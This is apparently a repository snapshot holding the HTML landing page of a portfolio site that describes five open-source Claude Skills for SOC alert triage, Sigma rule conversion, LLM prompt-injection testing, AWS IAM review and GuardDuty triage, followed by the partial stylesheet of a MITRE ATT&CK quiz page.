


<file: docs/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Cyber Skills — Augustine's Portfolio</title>
<meta name="description" content="Four Claude Skills for SOC alert triage, detection engineering, LLM red-teaming, and AWS IAM auditing.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,600;9..144,800&family=JetBrains+Mono:wght@400;500;700&family=Instrument+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css">
</head>
<body class="page-cyber">

<div class="bg-mesh"><div class="orb-3"></div></div>
<div class="grain"></div>

<nav>
  <div class="wrap nav-inner">
    <a href="index.html" class="logo">agent skills/</a>
    <div class="nav-links">
      <a href="index.html" data-page="index.html">Cyber</a>
      <a href="data.html" data-page="data.html">Data</a>
      <a href="game.html" data-page="game.html">Play</a>
      <a href="https://github.com/AuggieOshigoto96/agent-skills" target="_blank">GitHub ↗</a>
    </div>
  </div>
</nav>

<header class="hero">
  <div class="wrap">
    <div class="hero-tag reveal">
      <span class="dot"></span>
      <span>Open-source toolkit · 5 production-ready skills</span>
    </div>
    <h1 class="reveal">
      Open-source <em>AI-powered tools</em> for people working in <em>cyber security</em>.
    </h1>
    <p class="lede reveal">
      A curated toolkit of Claude Skills and Python utilities for SOC analysts, detection engineers, AI security engineers, and cloud security auditors. Free, reproducible, and built to produce structured, audit-ready output.
    </p>
    <div class="hero-actions reveal">
      <a href="https://github.com/AuggieOshigoto96/agent-skills" class="btn btn-primary">
        Clone on GitHub →
      </a>
      <a href="#skills" class="btn btn-ghost">See live demos</a>
    </div>
  </div>
</header>

<section class="section" id="skills">
  <div class="wrap">
    <div class="section-label reveal">// The toolkit</div>
    <h2 class="section-title reveal">Five skills. <em>Every security workflow.</em></h2>

    <!-- Skill 1: Alert Triage -->
    <div class="skill">
      <div class="skill-info reveal">
        <div class="skill-num">01 / SOC Operations</div>
        <h3>Alert Triage</h3>
        <p class="skill-desc">
          Paste raw alert JSON from Defender, Splunk, or Sentinel. Get back a structured verdict with MITRE ATT&amp;CK mapping, reassessed severity, and a SOAR-ready action payload in seconds.
        </p>
        <div class="skill-tags">
          <span class="skill-tag">MITRE ATT&amp;CK</span>
          <span class="skill-tag">Splunk</span>
          <span class="skill-tag">Defender</span>
          <span class="skill-tag">XSOAR</span>
        </div>
        <div class="skill-stack">
          <strong>Stack:</strong> Python · JSON normalization · LLM reasoning
        </div>
      </div>
      <div class="terminal">
        <button class="replay-btn" data-target="demo-1">↻ replay</button>
        <div class="term-bar">
          <span class="term-dot r"></span>
          <span class="term-dot y"></span>
          <span class="term-dot g"></span>
          <span class="term-title">alert-triage — claude</span>
        </div>
        <div class="term-body" id="demo-1"></div>
      </div>
    </div>

    <!-- Skill 2: Sigma Converter -->
    <div class="skill">
      <div class="skill-info reveal">
        <div class="skill-num">02 / Detection Engineering</div>
        <h3>Sigma Rule Converter</h3>
        <p class="skill-desc">
          Port community Sigma rules into your SIEM of choice. Handles Splunk SPL, Sentinel KQL, MDE KQL, Elastic, and CrowdStrike — with field mapping notes and tuning suggestions preserved.
        </p>
        <div class="skill-tags">
          <span class="skill-tag">Sigma</span>
          <span class="skill-tag">SPL</span>
          <span class="skill-tag">KQL</span>
          <span class="skill-tag">Elastic</span>
        </div>
        <div class="skill-stack">
          <strong>Stack:</strong> Python · PyYAML · Cross-SIEM field mapping
        </div>
      </div>
      <div class="terminal">
        <button class="replay-btn" data-target="demo-2">↻ replay</button>
        <div class="term-bar">
          <span class="term-dot r"></span>
          <span class="term-dot y"></span>
          <span class="term-dot g"></span>
          <span class="term-title">sigma-converter — claude</span>
        </div>
        <div class="term-body" id="demo-2"></div>
      </div>
    </div>

    <!-- Skill 3: Prompt Injection Tester -->
    <div class="skill">
      <div class="skill-info reveal">
        <div class="skill-num">03 / AI Security</div>
        <h3>Prompt Injection Tester</h3>
        <p class="skill-desc">
          A red-team framework that generates OWASP LLM Top 10 payloads, runs them against your endpoint, and grades responses with heuristics plus LLM-as-judge. Produces audit-ready reports mapped to LLM01, LLM02, LLM06, and LLM07.
        </p>
        <div class="skill-tags">
          <span class="skill-tag">OWASP LLM Top 10</span>
          <span class="skill-tag">Red Team</span>
          <span class="skill-tag">MCP Security</span>
          <span class="skill-tag">ISO 42001</span>
        </div>
        <div class="skill-stack">
          <strong>Stack:</strong> Python · Anthropic API · Heuristics + LLM-as-judge
        </div>
      </div>
      <div class="terminal">
        <button class="replay-btn" data-target="demo-3">↻ replay</button>
        <div class="term-bar">
          <span class="term-dot r"></span>
          <span class="term-dot y"></span>
          <span class="term-dot g"></span>
          <span class="term-title">prompt-injection-tester — claude</span>
        </div>
        <div class="term-body" id="demo-3"></div>
      </div>
    </div>

    <!-- Skill 4: AWS IAM Reviewer -->
    <div class="skill">
      <div class="skill-info reveal">
        <div class="skill-num">04 / Cloud Security</div>
        <h3>AWS IAM Reviewer</h3>
        <p class="skill-desc">
          Reviews AWS IAM policies for least-privilege violations and ranks findings by blast radius. Catches classic privilege escalation paths like iam:PassRole chains, policy version overwrites, and permissive trust policies.
        </p>
        <div class="skill-tags">
          <span class="skill-tag">AWS IAM</span>
          <span class="skill-tag">Least Privilege</span>
          <span class="skill-tag">Privilege Escalation</span>
          <span class="skill-tag">Cloud Audit</span>
        </div>
        <div class="skill-stack">
          <strong>Stack:</strong> Python · AWS policy AST · Blast-radius scoring
        </div>
      </div>
      <div class="terminal">
        <button class="replay-btn" data-target="demo-4">↻ replay</button>
        <div class="term-bar">
          <span class="term-dot r"></span>
          <span class="term-dot y"></span>
          <span class="term-dot g"></span>
          <span class="term-title">aws-iam-reviewer — claude</span>
        </div>
        <div class="term-body" id="demo-4"></div>
      </div>
    </div>

    <!-- Skill 5: GuardDuty Finding Triage -->
    <div class="skill">
      <div class="skill-info reveal">
        <div class="skill-num">05 / Cloud Security</div>
        <h3>GuardDuty Finding Triage</h3>
        <p class="skill-desc">
          Cloud-native sibling to Alert Triage. Takes raw AWS GuardDuty findings and produces an incident verdict with MITRE ATT&amp;CK for Cloud mapping, context-aware severity reassessment, and runnable remediation commands. Handles 50+ finding families across EC2, IAM, S3, and EKS.
        </p>
        <div class="skill-tags">
          <span class="skill-tag">AWS GuardDuty</span>
          <span class="skill-tag">MITRE ATT&amp;CK Cloud</span>
          <span class="skill-tag">SOAR</span>
          <span class="skill-tag">Cloud IR</span>
        </div>
        <div class="skill-stack">
          <strong>Stack:</strong> Python · boto3 · Security Hub ASFF · AWS CLI
        </div>
      </div>
      <div class="terminal">
        <button class="replay-btn" data-target="demo-5">↻ replay</button>
        <div class="term-bar">
          <span class="term-dot r"></span>
          <span class="term-dot y"></span>
          <span class="term-dot g"></span>
          <span class="term-title">guardduty-triage — claude</span>
        </div>
        <div class="term-body" id="demo-5"></div>
      </div>
    </div>

  </div>
</section>

<section class="section">
  <div class="wrap">
    <div class="section-label reveal">// The approach</div>
    <h2 class="section-title reveal">Scripts for <em>determinism</em>. Claude for <em>judgment</em>.</h2>
    <p class="lede reveal" style="max-width: 760px; color: var(--ink-mid);">
      Each skill follows the same design: Python handles the deterministic work — parsing, validation, API calls, linting. Claude handles what LLMs do well — MITRE mapping, field translation, blast-radius reasoning, verdict synthesis. The result is reproducible, structured, production-ready output. No vibes. No guessing. No generic AI slop.
    </p>
  </div>
</section>

<footer>
  <div class="wrap">
    <div class="footer-cta reveal">
      Ready to add these to<br>your <em>SOC workflow?</em>
    </div>
    <div class="hero-actions" style="justify-content: center;">
      <a href="https://github.com/yourAuggieOshigoto96/cyber-skills" class="btn btn-primary">
        Clone the repo →
      </a>
      <a href="data.html" class="btn btn-ghost">
        See data roadmap →
      </a>
    </div>
    <div class="footer-links">
      <a href="data.html">Data</a>
      <a href="https://github.com/yourAuggieOshigoto96/agent-skills">GitHub</a>
      <a href="https://owasp.org/www-project-top-10-for-large-language-model-applications/">OWASP LLM Top 10</a>
      <a href="https://attack.mitre.org/">MITRE ATT&amp;CK</a>
    </div>
    <div class="copyright">
      Built with Claude · MIT License · © 2026
    </div>
  </div>
</footer>

<script src="assets/site.js"></script>
<script src="assets/demos.js"></script>
</body>
</html>
</file>

<file: docs/game.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>MITRE Matcher — Cyber Skills Game</title>
<meta name="description" content="Test your MITRE ATT&CK technique knowledge. 15 real-world attacker behaviors — can you map them to the right technique?">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,600;9..144,800&family=JetBrains+Mono:wght@400;500;700&family=Instrument+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css">
<style>
  /* ============ Game-specific styles ============ */
  .game-wrap {
    max-width: 820px;
    margin: 0 auto;
    padding: 60px 32px 80px;
  }

  .game-header {
    text-align: center;
    margin-bottom: 40px;
  }
  .game-header h1 {
    font-family: var(--serif);
    font-size: clamp(40px, 6vw, 64px);
    font-weight: 800;
    letter-spacing: -0.03em;
    line-height: 1.0;
    margin-bottom: 16px;
  }
  .game-header h1 em {
    font-style: italic;
    font-weight: 400;
    background: linear-gradient(135deg, var(--accent-a), var(--accent-d));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
  }
  .game-header p {
    color: var(--ink-mid);
    font-size: 17px;
    max-width: 560px;
    margin: 0 auto;
  }

  /* Progress bar */
  .progress-wrap {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-bottom: 32px;
    font-family: var(--mono);
    font-size: 13px;
    color: var(--ink-dim);
  }
  .progress-track {
    flex: 1;
    height: 6px;
    background: var(--glass-bg);
    border: 1px solid var(--glass-brd);
    border-radius: 100px;
    overflow: hidden;
  }
  .progress-fill {
    height: 100%;
